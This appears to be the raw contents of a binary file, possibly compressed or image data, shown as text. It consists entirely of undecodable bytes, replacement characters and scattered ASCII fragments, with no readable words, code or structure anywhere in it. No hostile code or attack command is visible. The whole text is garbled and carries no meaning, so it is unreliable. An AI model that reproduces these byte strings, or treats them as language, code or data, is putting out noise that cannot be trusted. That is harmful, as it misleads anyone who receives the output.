�=,����h)aO=���m@qT��V��?�#)�np�hh��{q_�dMd��ZD�OW�2�j��e����3��J�0b�,���0J���yr��ȐÈ7��A�Tt[p����"�r;sWr}�*�D�b�3�:��n����HO��`�&��#*�!�p�!�5�"���P{�r�"\�״nh �������͌�{�wP��"x��4ࠬ_�����<"ϭ�����4PT0��:��� ƼJ�0��p���>}&\�c*����;��`xF�ޞ��0Q� (� j�dN�z8��������󬸲6�k����ت0"�c�� �=(W&ʰ�i�rA�>��5Bf�x7 �.�����W�G�~��	��s��2�,�� ��:��D��F��D� � 1�Iv#fۗؓ�K\^�F�^��E`]	�0� ���U��Glޱ6�Lcg05�@��r� �'8�P��f��X$���s��0 T�~���a��<�ՠ#��{����(�!}������]�B@�-z�ӫ�B�D|���42��� 3�N���Sh�j2��昖_��4�!�?�MvD��ֶb�,	e����O�a|(��B�	<�p�BP=� ���iq�	A�1���`'�ӮXx�KX4��t0���*0�������A����Q��d���X��r����hp�#��"��٘fx��VU�!�c�D�Zi;S�e	��j�	[��X�@� �U�=T�.E����mK���1��?��ݢ����7��P"H�3j�;g�p0g��!�yϱr|q�(0�OH'XP�!��JԬ���?0�헨t�!��Z(IZ��UA&2���i�DL�߸�H�3V�A�e9�a�g���1�77�t:m�(���a9-Dy�Ć��S����\���>ulm3Bbu(�e�^x�EY�6��gW_%������� Io��/$)�dh`��j�V'�[��b�B�]��-�X+�ԉth �	�#20�x��e��wW����LJr�&it����ya���S��V��/��e�@�:d�BahN�I���6��� 3���[G���7�19���� y�0HQ���hJ��ru�:�h�
��Ѫ�;ċI�o�G>vA̠bQ�Y2a��:=X4q����.��i�F��!�Q��{�\#Px�K�T 2�H6w��v�@��lK�@�+l荾hs�1��CL����y�t��3h@�Z8�_=$,H@d�Bi� t|Z������X�`�V2췲|��0@D�s��14�<ƐBA97����S�3�.���8�i@[�m�
�J�R�g�+hC�
~u������e'�
�B�C�U2�l��aFu�@P�"�n��P("Wa2D�
�Z�vp�*�??@��A�����G2�p���;?)�O�ы�1�L0H�_�z��,:�iA�5A N����^в����i���{����\�J��B���ΙC�4J���ށ�]Cy�^z |] @f2P|u���r�cYf'	9s#���T`.�,�� dZ`�{�r+o��5�r�vBl0�.����:J��f�%���(�H3W�ӱf�	e$@:ip.�{���J5����#3�0�6���E���U�'�r3 ,�J��� T-���.�~�0�'8v���Z��ݜm�6܌�f���SҦ���p��F�3 (<]�y�g��|!Y��O�$����b �H_�?�����,�++�-XZ6����h�������ZJn���l�(���H��H�ߜoF� �kl�
��1.��ʥB�@���`���� ���hkM�N����2�@�i����	a*�C���P`�&���L�����ZP`��Ic.E�v`��v `@J� y�a`�F���(��.�1^ ^�,��z"��>�w��4Ñ\@����8n�:���
,��frT�.�bJ�*J�� � & �z>t�H����� ~B��F�m�1L p�
�����hIw>P�!���
m�j��C������
��������:���̍�T��h�� �c*��R�Z�.��L�w��0��AJ�`�J�~�F�D�
�=`�
�P�"���>��B�!M:�/����na8�Ǿ-����DQ;D>P�t��F��@l�Q:{al��P"��[�@`�X �pfD�@_�o7� :p2l`��oq�a��&�+�� T`��8FA��FRo ��ۘџ���X�w�"gd��0�Q�~�N���ۊoՖ`�b���H8%����,���
�&��``��
��'��>��n8P
(�S�����x�r�|f�C��ȌJa������Ƞܚ*�\�w�����K1Q$��$_nd����=��Z2i��,g�)h�F�'h����<E+�3�B�t�v��l� ���&jP�,���n�V���pat��L�:
��6!Zf�([FT>�v�Z@��(�5�rՒ@6��db
�E�@����R҉�6H�R���,�\�0 �n����%� :-%�y``��-$�mF./hi��<�R/�3��3k�ІD��K,em�N-�'X�S�
��� �(#������* fԥ�H036E��\.ʑn�2أR���!'J��C��č���2�&����0��RT���j��P3�$�T-?���Ө�P��G����.�
��+�h I! Q�T)�,��\.�R/uB�4&r�d�S6#���1/Ǯ@�/ "�P;��j�B�f0�^U"Q�88����)�ʤ��P�OK� W�"�0y��$vE Ϋ� @g��I�΄	u5ĲKo�H��=^�<�!W3����Ь&�~ Ba2�j5��bH��̳�� "Nv������?l����u$W�G H�`
Ӭ(S��3ZU� ��Igo�����&&T��a�Ss�W��H@]��82���6� ���V���^@<߯E���5Fq",y����Xm$�����P#JYeB
 D���F��Z�-$�4�VFd��H����U	��$d����-O���X�2!����5K.-��X�� �谉�QV\��	�P���,�mO�v @bqa�ak�f�&�Ql�U��Cd���w��%$��1��+֪�x�k���rʭE�P^���LE��g`l�6��e\fO;G���G�paţ6��  �j�j�y Z�
�6�UW�����}IvS_�%�2%�  �vS@]��j��c+�"r�iU�^���ސ�`>�N0���,	 @v��Z�$?ma-���%��Hra{8@���^�,2%s�lE��,cu��
\WdJb[������ �s�s��G��g���f� ���L��Ps�2l�n���,k�	�����o�	��N��7v,Q;���1vgH��Ϣ�ώdu�=� ,���1�S�>���2�x��8��k63Xl�+x�Nϭ��r���\��j �v������Hy����W�6ry����, �ta�X+c
��j����2�6�R�	h�31?���I&.@X2�/SU���<�5�qM}0G�U���V+��..�%�Y�5�j ���V�٫��0�S���� ��6m�Bc	��؊��lcy�;��j0�8����f!�i�s���C�,� �`�
֮�Z&sq��NiS!$?S��rr�m��|gy�A\ ��MW'T&&kH�
>�y[��F�~O� ywjb��K�u���h�$"�q�E+��C2إ���PFW�>�I�r�]�_��4����X�b{)���5�ìltu}�%\�J2b"2|�a7ÔZ���~�:\u���V�w�ax�.���qS�*ei�1Z�c� �Ԁ���n �*��S'�������,��%jT o�,U��-��FV�)O%	��ڒ<Rb�z2�w.���Ϩ :�*ƹ�r+�XY������Ըl p@���ͤպv��$,Q�5�X}4�w��)�y�|+`u����X�]�
�@]Md&�~1L���d���v�%Z�1��.�亍!��Ux?�jf��0��ЬX13 yl9QQZk_N�Br�Y9���G����P&�Q���c]��
����\�u;�~Sb�#c�t2��K����xeoɼӨz��3����C˹�>uh�{ye���W�+��ߚG��zQm�f@���DI�z�9IH,�\��<��2�\=�RZMl�w�p��!���
񢳛fHNS��K�$rǀ>@��z;�i�7r��,�}4���l�<4+�&�kH/E���G��������| ���`6�|x��qVk@E��ѝ��e� ^����37������Gr�S-�O��3iGӬ��ΰ�������зE
xn��a�4Ką" �g���3\ʔ��l��8��xw@�p��9��ع�ݻ����j@)9 y��4���ц�:��82t:t����G,t��#�,bt"�;���W�۫��{� ��N����p��a��1��5X�Zp��`� �:񀒾4�^^V�n��G�K��<�1N ����V4���VӚ�����ګ�ct(���8��u!Q��|𢙖܅u� ��B�|'�=Ķ��[B��280�� �u�R��6ȉ=r��e�����V�U�����^���P�Gq)Rg�>�@2�^ ^4��� ����meCld=KC���-m��<�'�>�i�Fr� �<�l�u6�:�s���k@�*��+��9 �A�����~?�@��������j3a�Wt`�_���0q��I҆��b4�~���m���INU���$%��	�%��("

!�!]b2�<�5
!��U@����!�&i"�V<Tqti�����q��d�t�4_<�I����
\L���T�DR��I��::�$1�f�c[2���=xCjFT�b/�&�j؄*~|�p����ǂ��̙e��t�A���9���+�
��T�P J�V5�����x��(Y��I+X�����
?<0e�&��x5w$���8Ԡ � ����x��-2e��8{6��^
/�m{�#���{VbT�S��t�~N��WH�j���%&>�1����~T��`��&��á��\�1�#˯_��6�bYf0���@3��͹��������ؐ�s=}VR�h zI[�_
�R�wFO��jjV�5\�
��)>���Y��La�2��%��A�s�Q���a������$?�V"�O�=��SL5@�4P�i�E�N+=9TYDw�0FW�P�@���nB����<�M/�d����_s���Ph[5q_���8Ky�5<O,�mb��=��@�T��V�*���Ս;��u�BB�[�G
���X3�qa���NYݓ+i�åp Hl%b;�If�b����kn�M���w<p�� @ B��=�y�X#Q� �!��p�	i#�x��&�i�FXZ��XuD��zj9���T6Ϋ�� h�r�>F< Z|��R��Zu�=�M�Yl@eT@q����2�B,����*��J��غ��¦N:���ڡ<�#�9��=8`t�u8���.�C@��@�����m��3i�����4CK����VХ֗v잗?��A5��N�x�j$�EV���]���V7P덅M@�T�S=E0D�bS��L �<��5�\�5zIǜ���F�
}�%m�dS�F��G���
�nU�@]2��0���u�.7����?���(���^���f�.�xu��=�R�e�V`��X=�/*\t}�S���:��� ��:�+���}2��	�y\���Ѐo�NF ��Ä��x��L��G�K&���aA�X�/P�J��1#d{������0�30�*80�p�<��P!�W��E;�@���g��e탻�Ƚda|��o��M"$p@
�����@�`&�Au,�>�J��&p�XŅ�3���Ƿ)�`�eY�@�'��m���vT�?�"X�Ý�hӥ�d[B���c	704B8�i�&�'Ң,V銟V��V4@s���mxK�I�&� ]M�,��T*i8�Q�+��P���� hqaPx���

��!+�Eg1gv��x�+��$p�z��8��|�� mc8P6f��VY�%�4 W#���F��w���b	Gp�m��'*pa��Ф:~@�=fĚp����)�@U�= �?_�+��m�)�:�G4�/f� ����UNcިH�ް�8��,3�B��3�T��ة��=�a+��h�#��8BRr�*9�!�(�X�Uڸ�l�,>Al"�%H��l�W�6UKխ�ozSFv�8 ��ڨ�6Pa���*�V�cTT#�r*h@PT<	P>vx�7T�-qJ%+��f3�ULh�����򅯣V �.h�D𣂊��+Hx�
��-�}`��y 	����}Q-�`���(��ˋ46Ou�@T�P�<���U�%��
6��@ �D���H�JT������F��\��V��� �-��Z�:9�5����S���w��
.qZ
!�1�:��9X�����*;�A�^T���_��	��]-vT�_��u	3p,Vz��6���\U�[T $��_�M���6h�' �{���s��d�'ek��]�a=U���'�6��i�#�l�q�2:��j��5��@c����k�7-?2��'����;b�
�v9 �HɆ1l�8h1�T�.Ҧ<��6��N>��P���k�3R�B(M>��T Q{���|���д��,�p�d�L��Ca���릲%1��	��]�ģ�����`@��Uٶ��U��zm���3
��R0c%�Pb2�xVj�<aZ����'�-3N2SS�pw�H;��m�"��n��`��V����E
R��6n�E��8��|��p�pW�;D��/B�������=���;^��4 (��)���W���tl"�t����@�g>��qP�@@"����斾�����q8{>X���D$>�ly��n���=�#�{�>f��'t�</!�--��#>�h�8 J6 t_<($F��c�`+p6�y��FeW?`{���ң��[�f>���#�w=�S$!����&�����A���.�f���#�Q�_>6��$欉��{|�Y���=�o` ҄�',���B���[>	xay�C���>��o��}�pC��}�s��-߅	��P�^�x_�e- "�5l�����A�b��yߐ���1_�a ���-hZ��`
��.���ư�`�������`֝��(��͜
�ހ���1!޽�����.a $��!W�����u_���x_�%��@�1
Z��5a&��a�!� ���L��!�Ɛm�2_��� 6Qaz�!���"#�`M]�"�)����@�Ψ��al�¬Q"�9 L@"b^�]!��j��iL�)�C?l\�k᝶e�-��\@-� ���4�!i��#(�@�4c�4V/�ʿ<c�΄ �\@(� �5���!)����5m�J���a� #Y/Z��!�$�#6x��-�?j�%�_�	1
	`��]����@"$	HS@��k�"(�����c
:@	�`l��L�=� ��H���Z�ʝ�/b�(̐�#LJ�D"P�]> � �AHV!�)a?nS"���Uΐ�(!&�AO�ۡ�C�C��@�؞P���!	Y�`勄F"��Z6�J>�4��p��?�	t�+r�&I�|���o�B�>�rU��8�?>
C����BF!8�$,�(�f4V0YO�RQVӌ��[��|���؁L����-a��9_����d� `%d�D^b�(T�|��h�B	abA�]c�nL��H���eDҤt\�aC
][�F 6����� ��	AZ�L I�S�U�B#0'iFR��d
P?��ZD�]d��d������,�
����^n����M�U��{2$|����f���f�yTi���I����� �W����_�!wNG�-W�����X�X6�%dA����e�TfWE�gֈ�gpbM�a-V�)��i'�A^�A���5���؅�>J�X�r��i�Q�g��Ȕ���"���}6�5�-A)����Eg��i�_�h� �Dh�fx��A��(́�e�ّ�iB�i� !� ? ,    � �  ���p(D� ?N�#�9&Q��~���EpM�ê�!���t-����\���;�� �.mn/?D&&|?0�		q	�o55Mk3RsCj?f?j`?�C�T`�s}���qC?zB}�m���C��? zx�D	���?�k5Fl�CNT_�ZD�gU��?d��vB�S�?�B&S&���ycM��$Lxnl�������Xo@M,eΊ�)����Rl
�w(����%-~�] d�M���)� R$�!Ӧ)�!�DF�Aw%
�bRI�"e�p6�K�ձ!'S���c
=f�dN����d?����H�
3�&r�#�
b��,u��t,3_���� �C���BX�sP��B�����P\�0���s��j9�"rʸ5�Zygk��5,���<��< �����q�}8H�C�3u�\,ah�dT�
p��9����.�i� _��SY�p�M�Y�^,'�"���?3�P�>��#����?~8�?$DAH��mO�'�	�"�U7�-��1A+�1PE�'�L%�c��E�C�P��~-AX��	��\�ős�׍*pH]�bk �A�~���Y��"�A��x#/6s݄uX��8�!mN���7J�w�w���;Ũ��/�Ë�LЂ���hH��o-��'EF~?,�^���^���Wp��Ejx�e^ 0��ВKA�m�%UFi;d�8i$�C�7-)3��G'XL4�F��*�HYK� ����%�ܯ�Y+�����v*Ě����!�M�VK�zRCVQyƞ{��$��$a}���ꨅ]R{�n���iG��l��,�@LD��.I_V���,�+(+U�b�쐻1��K���Z8S�!��ͪi$u4--\�������\)�ơWL��S�#��F�ֲx�r��\�b��=.h�FX^1�*�=%�|K��s(.Ud<���`-�˄�� @5θ1߶P�l�o�T ��t-5|PX*o���8ķ��$��7e@[�t��tNK��:��`���o#��2�,D'�{y�]PX+j����S�`���udw~�̋�Q?�r���3=D�Yz�/P��M!v�_*L���|(����*��m���.0_}���-��P�S���3�7I�ȑC���\`5�T�V�	��fI�0���,�� ��gsr(�Z(��b��*$�e&����Eԋa���/�  ���-6��f���^��������t'4���QL��P��XU�� P�,�!@jXY 8�����&�`�R�NVj��&�6o�]��*\��=�Fn�0�dp�1x%��X�.I��,���f
�IT�F	����J?�C�(���)�����(���pm��Z�������6��B @#$
 �mOv�4�u�U��낮t'M LCh.�9�ȉ��T��ǒ؜����d���
�K�0�]�C���p5H�+o�Ù�
��he��ı{ ��X9�z�"6��@J����i�Y��GCzL!�C���Sgz:��2�n��L\�H��?�O�� �4ҨC@hr��2"� 
8����`ګ@(��5(l#����f.,}�s��~��N��/�%�����5��!04f��@|=@dp���38���D?�g1lX��������,lv�V�l6ʩ�g�@�u&U����P�*ը�u! ��w�ZY·V"����q����	X���Y�L/�O-*��f ����g�ۆ���_	 ��) ���0T�!�@�%� �j��O�7`2�
����_�ȧB�B����²�˝�G���l�� �؎P�C!d	��J`w���� 6�d&� f�T �V��$j`_0�N�6�wZ�ܵ(׊ʘ-��Ѽ��B)�3J`�{d2��0�L� (�!�A���d�@W��,_�D@`��a��T7{��ᣊ�}�!p�5�H�P��z���T����1P�Y0.�@�0�A��!ȵ�o��D��>���H,l�A�	��5ԺV�ط�P!r��C裪V�t����i�u��U�9VG�$X���0a[�z�O���� 4�#��9S��JP6H�D�BhZΪjtL��5w DM�~P�!��'�1� 2���n�S"��m=	�"��ֵ2���R`K��74 ��rN׾���_����FGP����m�D�6�AFSPNHT�(  �����
��$�A"��������ɟ��$��}�PQ8L7��ަ-mk�	��G�@m�
�j��.��(ˈ%��j�����1�Q��_k}�(���s�u9p=ߦI�Z�Kp'�D�M��pA��Ǎ��P�� �� �R��>:��D�A� �枼�F��c@�Z����u!�}
�7��/Q��V|EM1/�~��|�y�1���5�)�9��%�#��^�0��Y,U\ �C�=�� �}чy�n��Y����6 ��I�8U�@_k���NVd@G{�w��1��]�_�Qx6P0� ���c��q8���WnW�|`}]�uB�n�h	���}DUq�T��?�%i�v�Ӂ�YC�0�%X�L�;�?� �vN �; 	.�&�/` �b����2�� ���G>8r��yP%0UqwJ��6�o�'\Eewr49� �i"hH�w�p���4�{�8"���Fؓ/��аx���y�$p$���G$� ��苹(�N�d7p���P��b�����lm!9�P���:p�6?~'C��B��&*`�w;2QI�2���$U�5d��a����� ��F�&!Lx�GE���FTPqwz�n�;�Exnq^�Bp��dq 0�0�&�&8�&?��B!� �,�` J'�7��Vjq�=؆!Řu? k�ևY����~�d��_@��`��P�N9���Y�s�u=o��؃ Im@m��te�4e��}�p<rN9d�!?@��'� U� �	Q*.��?����BHv?苸X�@� ��d!�B�tw�gp-q~1��9�g �w#�Qe�LX�)�_`{%�#���'/�7rY2y�w�W	�p�s@ېI��+���藂oO&�h�7�B(	D�l�a"Ɉ�pc�7\��{��,�wC(�I�@b�)�`�x�!�$�&�Hn��<�@xC ���CA�/�Fl3x��wk��d�������y_�z��յl�UN6��y���&��)�� ��;P�lhjL���/m�wʃ?#���tަWz����C�@^��dJN&aB�u�E���iС�u�t� zU	����+|0�@��=<�1)�6����kq#i�D�s��7I�tlz�{�WC�WL���c@^��� *�"?Xk����F�ϸ ߗ�:g�
W�08����� ����I%���H�LWq���89P@��~�}�)G0ȧ���
A�%@���<妜0�� �SU�shDa�χ	B �r�4�I �b�iiV4��(=��_�)�� y�sHuj�i��:��r	R�=�#*�\�}���ACAG� ��3 ]p"�����J H�����q�z_�H,����
`z�y��ԡ��ب��2g�{w��Iq���B��#��$N� G���5L9����weX9���dj]�:ai �'���ǉ�w$��إ !P	0v"���7 &p�	�{��~��pϒ<�A��s����}gI��`2l�R B #�2�W�Œ(�	=
�O	 ����X�g ��oh���` P�@釼�ka!.ٜ�W2!�������w����g{�� ���Ex1���6�����y D� ��(�p'�h{ ��R8T����hp�Q�s*f` X��av�]v�ؐ�����U�I/@�{��!�0�7��_뤢PT����K�L"��( 0�?p3��Fc�	���P1��f�Gs �Bjh�� }}�y�d\�k[G���t�1�)�d  wcZx�w/�q{�ǘeI鹼�����9�;�@۰�R2C�"�!p�wZ)�Vz�V+ml�T�e]�uW�F]��%��a���h��k 0Pۨ�	 w�H �׍�7|rS�S����to%g����S� ��d,d¬L�@;#� �'w��u����W���1]q�?pZ���Pv?<h��� :�d0F�O��u
P����,^����7�z�CP�R���ӛR7@o�ʴ� ������z(�\��5oax�K�H��Ե�
��fw}�f��$@�kѰz;
��FLF) 	x�������w���YCL�g��	�N��p �u@�# ®�� ��?����#��w���Q{�)��B,� GN�WԕZ{�h���vh��ud'vJ�u�&a�H��	&�79 ���tz�L�%���;F���A(���D������?��E�����\Ơ��AEuV�sX��=2~zW+�y����&o�*�!М�}n���\�h:��͒2�T)����1=�x�����,������-��H�����E��Ll|[X�U�h�t����,U��
�մ�\lOƇn}}J�+�v!�u@Y�&����yQ}��~ �����.zjd)�d(�I����=����m�B ي���u�姤pmQ�,�- %1�6G_E�WP�Wh��xe�OFh��L�rf�J�y!� �ʀ���"CJ��:Q,mb\3�Ɲ�dț\�c��D]ƴ���-�?�ዛ�3�k�յ��|>'�u�1��RX]��W��Ro$�u���_H&Cn��u�%8Q�� ��j�,�������ɞ<����!��C ٤n݋K�|�F= ��}����\�R$��%�M]������x��~؋vc}�=����$�WC� 2�ަ�PP��q.lI��\� ;0^?@,@�B��K�؏Mԋ�� ��^�.�3��a'����8���0�vPTA��Q������y��]G�_�F   !� �&��5��~�8���Lm{���   ^BsW1ư\���٥N�ٍ��|�����{���Cu�o���]��+'haG~��&��]G�0������w&��`:Wx����H �DJ^�N��~�]^�k�����xO�e.��3��H(l��?�EBOb����zJ[`Θ翎��P/v�=������ ������l�o����� =��'l�r���>��C�k����}���n� G0�WC��s�/��o�oWy����=PD��_7�������B�� ���v�А`9W��1
׋�����{��N�y�������fi�O��=�Q��L����a���_h�8,���a
E�?	��T�M����d��dd�Ѥ��2`\\F8~fF�~�PP��NN��P��R54��4V�:]�F\`��>�L�r^�.�~�� R �
Tv���"00H~0�~H�~�"T�~��ៜ���Ȟ"-	N4�8e�)(@ �u�ɐB\=|�+Y����P��!H��Ȟ**?�H1�
�)���B'j��@�d	��!1aݔw��S�t�}��,��'5�'@�djĩG4 �c�����d#���^�j��� P��+��
P^�6aB2cɤ�l��c1��͌p��m?H,(�\4�;)�v�̑�B&�`E���	�	���ىO����lDOp7���*bR,(���;5~A��c{d\�X6>E�g��HE����8�x��@`ɏo0<�Aʻ(��c��Ƙ����R���6S8�`AQ~�%
Y.2)"�*�K����@v؇�y��g��>��
��H	����+!�J��)�3�&���Ͼ�ɜ#] �$T�z����A�2򁢅2@�3hh�����L&�M�R���� z����PFD �3FR�Z�`�Cư�X&�f`* �/�1)���2�2��Hx�>��@`#��ϴ�x�!+l�W-%�s���M�4�Q��K��%��$��x��'QYW�K�-����{��2��G0Z���!Ûm����x#BB����r)l��R����|b �@�+Wh83�!�Γ):+��|��!��y��(��O>x�PCYz������J��	�ۇ�K���t�4^m�V��L�R#��ʥ�QU\QK�W2��d��ڈ#�@��c;�NfHB�,e���+l%.�V1n�}T�՛�}4��5�@�Lm[�)�����ن��.U!�	:e�3b�B����MQ���E| ���8� '��	�]́ l�Qt�' X&G�z>q-��>p�z��QIZ��Yj�v��4�=#���8@���6۶���Ht�U[�""�ZD��{�6�+��	�?wn����K\�����R�8G��$^��(P ĔFR~PbR����H�2yO�������<�W��+���]�G��>��~PX�Ec�e�jY
�:�LGd�Q���ː����֡��#]���W��H�t��N�r��천Sܦl�H�(��9�N0��+PPp����N��.�	��"�� Q$L$W	zD."}�?�8 @ ��L~E�!�p��5ƌ;��60�!o4��*���b"q�MY�C���NB� *��2�D�H�"s�(�(�CDT ]��/R?�������`'�#A�Q�&�v�GUu"���<��
��p��$$"pdm�`�6�k�F֦�8��|�ʝP�	,&~Q��R�	�O�/
��#�E�ޕg��*7�))�}=��B�',���F z�Ә2az�D�[�V�A`����N�6 �� �	����e�#B"�	�>`�R�x�H]]�	��(��?��%�:icR@��l����B �#U28�^7U��@�0 �uƨP���@[�r
�`����-L���l������26f��\=WO�L�֕4�H� ��H����
�ϠH���Dn9V���)bdU`@O��5��J�.ë�
t��DT�4S��`�s�Č�ب���$�S,��שV
���~@����N�H|Tv�[L����6n@ �P`ȭ ��j�3�4�=�դ�q���SUx�� di@A�+"�`S�-�:P�` & ��� �	���k������5�%H����� ��[B?�D@`���2�dd� ����!�U�v�K%r%�3Pg7��?v���U'j�؄"�S}���B�� �Xp	����yd
������<�v�U���,��'�x����` �`dJc���m��41O���n�j~ҡ����r`�,���N�  ].w0]��N5��40�L�-C� P��?=���

sc��Q0�A��uR2�Ώ�C`��� 6P5�����K/HK�!i]���6UK/RF��U� E����=,�uE��b�l��P�0��>��=��G�-�0C��1�H��i�,��L�ͱtͺx�ύaW~l��@�'@*7h��!�#� !�y�R�<k�O]��X���}eh�{��z����]���p�bs��ic��yԍE@{(�$Ԟ����L�c fa&,V�p�B4ue�t�<�+s>����;~��F�v(����/a�@AjP�L7�k`j�v���ۅ�&� �"O�	G����3��X�e�͋��;[����xD8��Gt�5�C�̕HН��	�mٕf��d٭�e�#���q`�=��fO�e~v��V�����M� `e�ζ� ���f�0��,c��u�A˸� �L����hf���& z������� �J <��BO��m#��B�Ma�G.��Bf*@��$�u�A�z��I
y�d���l�e ������X@	�*A@�`�b�2�@�z��(�h�N�TF<���o�8���h��BH���"!F@AA�͇X�L��T`�*���m� �Ť��dnCh�Me�e(p	�xf�}�]&C:��& ���ꍃ�i�`�ģ���<\f8H`&�k�斶����s�M����(.�2N�>a �0hO��O�D,a>q�v�$b�0��%�%�%�H�h�2�\  @���@�ҥ �� ����� �i�0�����.����h:/b�n�~���D���$�N��ήp+ �љhLt����G���O~��J�	�t��n@����a�Fdu�]��ժ¶���*R~D$Db֮�����\l@OBN���sxP#Fa:2
X��@aF���N�z������Jj6�
&� ���`���1�kC���K�.�vd�R*��1X��N*~I<\P*'�P���*��`��a��6�`�����7@����1/Q�&
���\�e=��D�CA�@��@BJ
����QeE	�%A�� �"!��:�'�,��\��G�%��v�r8Ho�@*�i4w�W������J5��#Yϗ�+~�,_�-��6!�&��	�>�
���~A	�����&�a|g'���2�:� Z�%�k��*iN�j��N�d�;c
h%r�<��5�"]�c��j!�"8DG>����s��B�q,�K-��Y�6qKi%Y��pEP 8�1;��v��r�n�4��C��m�2�"�\�2R�춾%M����F��E
� ���,%`@t�j��&F>�?�}@�B~T.nt��k���n��3
`/-es���h�;���$TB�3K�f�h �T�j@�lSL/�XU��n�^"V��e�`&�E�3�m"!�Vl��rlT�2!��I;��r-Fj�$j��3�qn�	@�Ih
�q��E�=&�: ~:E	30C�ƣ�жnKL��"��h<2�V�A� W�@]T*,���aze�Z�G�����r|�-F�5�f`Wj���+2![7N�����%�\Q�Ɔk��S1kd�3�ކ6���TLE�U˃�ƍ�t3����!w��V`~Yf ��.9D��-h�OO�h�d*����(������b
��:j`,�`|�~D����u�������If���m�z�<ʈ1�Ne^b<��JQb�E*@���� Ԅz�A��B�#�!<r$j?�.3��cc��qZ��H��8�
�%�s��f�e<&v p��f�n?�9[$��E�o��<�!��Ȯ���F����Cm�S�q##&m
�>�i5�G�D'·2�
��eRt,
ʮ�H6u�-��~@���c�C<�$f@n�no�Ed� ��oi2�x}�p�g���P��hS��e$��R�f� ���������(A��B�S���Vt��f�-��q�e
�gƔTaXW�B�O��v*�Q��~T@Vh`V|�m1�\��ql Q� z�vzU$��)��4�e!�UbGa�Zla�Q�P�W+��F�Z�B��� n�l�2��~��w��%� � w��&�*@���\���Mo���NF�յ�V��΋��@���4�L��F+�r��AOP׫��3&[�
k8Me��
Nl�r�u��a��/������Ӓ��>m`\� �QL��&���gy��PR�/�Kz�!��TF��-w{/"bW�{�0�$����G֫R�w >��6��`�)�lk����[�V&c$e� B��8�p��=�`�R�@�BJ�RT�
� �`Kz)9�\�o[�k�W9�M��ba�%�,A�˫�In�JN,N��{�Gn��I��Z�Ѭ0
X�~	tQ�w�T�#��;C* ���Eem[z�<���Qb�� zak8�rx���PT��y�� ��/�_�!���Y��a�Q# �Q�,R���� @����v�Ҙ���~BBd�n����&�K��X*��0R�7�N"�'m��C*?��z4!�D! D!��Gq%H�� MY��/��OR
�z�GW��[��u�EfQ,����A��tC]�`[
�|o
`F��8ۑ\�(�Y�.b�(�ic�ɲX�L9�c�2Z@�\�1��~Z��XI���X�B;�͹{��B��d�\�2�%��e���o�

��8�N��Z�@*QB4!�Ruo۴���9����[lF��
��`�i	=S
�9�	@t���|���~��9G����fef i������Gĵ������![E�F
�7��A�l�$�NN���ٝ3n5i�>��~�9?���9���\;�WZK�����'��Av`�:�Y��U���AH�v��\���Pb�����5%0}��B䯕]Z ��*�2&���Ky�*�7 �m	<&k QxZ
�;��Dt���w��gE<�& �?`�w]@(�C�U�O��_0]ӹ�A��PTAP^��>�lA����[jvMJ/+.u�<&����	�[
.��M�ۏk9��P�if ��� \�5��z,ܢ���9۳�=�r�U�����Ô#��՗ǲ5�U#U]ݙ��#q����K�o=�?����1�PPo]���w!<�oG����@�(ڟ`Һ ܮ��!^
nuf9����<�q��{��a���݇�3ab��D'Z^�u]~�yua�d�����Z���!�����Ƨ.���ڽ��Cn���>�C�|��`��[�������sk<??�i�	�d
r��EF��� ��:���D��Gfi3�X�u^4@�[��M�����$H�⽛��s���#�P]O�R�����i<Z `;�j
���]@t [w}u����)t!:��;Q��x]���(3��Z<{��<F�>��lg>�����#��2���r8�D����:ٺ����U�\*��l�����uP�P9*N� �TLt���&$�$D�,�$&��$tt�� \�L����L|q�u��r =!�A�*=Y-т�>��v�E	�f}���q��q@$3�ADG�\#�)A�T�p�|p�4|4tQA%B�gXdj^|M|R���Ӈ�H'UD&P�P�CLf�ꢄ
&?xu��F��nZ�uP��-��@P��??�Uц��jF�|g�A
[��tH	���]����Q�(P���)�E)�B*Zt��sVE���p�Mg˜lW:J�0
�'o<PQ#̓?�zD����_�)W�g���eP�Nh��(��$�/P?��Z��-<W����-]7��v��9maӱF����h���5�¹��N����I�Сȑ	��ܡ�˘�  �CU��?�Hz���?�~��Ɍ��Z�����.d~��at��ր\��L5��`K��F5��~[(�B��MP����p�%E`vOx��J&��^TQ�b����W@�KDkADKP<��\;��*�(���� 	f��ŀ��3��x��e��cHf?@f�R�OD���{�}6k�`9�Y�X�]�'����[ ��@ `_?8� �C�@޴4�B5@]v[d���h�yPhj���n��B�	9^�M��5֐�5�c�D*h0ki(�v!��s�H�G�aSa��H��B[��@�b��x�qAt�_�&���)&�f�7�Xdﾆ

�e�q��PC��Y�H�aWX�`^�s[��a������&�� 2�D��(rҘn��u�n�u���5WD�,!.��2F`���Z���F|�ql�*!,�6���DwF[uВK��@ �pK�\,1A{6'�?�0cӦF#�E(d'8?p�F�,�W �[/��DE-���I`,c����̴ȯ�P��7i�C�>�]���E�i�lj�d�}�A�kd�q�w�A�]�0+/Bn1���2K��Q�/ڥR�Db�E�2B��e�di!1B(ѐnYs��Ν�p�g\���̵&�����;}��~�р
*�0�?����~3vϊvz:LE��_��=����� 2�`aP�� �XO�^r�@�Q��0��(ТO�oN����ҥGmzB�_}��#�x�`Y�ӕ���!a)�^R�S�m���ߊ��"�YASA�N��,V�����t�=�	�B2�b=kr�
��?"'V$���F"ԐQ`H`��̀n��`"��	Ɛl�ۈ�Gq��9�a�. �A��ќ�l�"]����pU#�0�Z���k�� �$/`v����6qPK' ��� �@��4�1�BɲV�n\t�&	Q�hR�W��)�}O��$�Е�&�!�#C���0�6�
V��s<	��`K)�%�D��|����+�3��L�L���ؘ&89�iR�J���wS��(��J"�r(b���G��I2M�����r�s�<1� �im�D�>�@��a�C_
G ���i<�2�*���d��V#�Y����4Vˠ�(^�����L:��5P!?Z��l��&p��n�@��%yx�#�����~�HC2���.U	yR�D�A�ŃC��H�J�&A�E�T�����A*�F+,�B\נMf,�x�#^B0����AM"����"���3+i��	*�����׍"�XUFj>T �XB�� h<��-���9�ډq��H��������U ��q᫻4��Y�Z�4r��.Q�̊��Z��tz4�λe ��FT`�x�V"�o'|">/TF��6x�Q�]\G8�KG�2�sT�,e�"��!U^&`^U,�=�#0���77pF�H�S��қpă���`�������-Ǽ�D=9Q����p�]([���$�'����v��EuRR�=k(�{6F�5$$!"�s�QĽB.���XTl0�d�v���am�c�\�M5 X���
Q@��2$1�u5&��S��J0���ˬ�&��Y]
�&�*X�
